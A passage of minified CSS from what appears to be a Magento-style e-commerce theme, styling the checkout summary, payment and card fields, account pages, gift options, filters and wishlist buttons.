.items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:unset;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#23272d}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#23272d;cursor:pointer;font-family:var(--font-family-base);font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#23272d}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#646f80}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#646f80;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#23272d}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#646f80;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#23272d}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#23272d}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #b6bdc7;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management 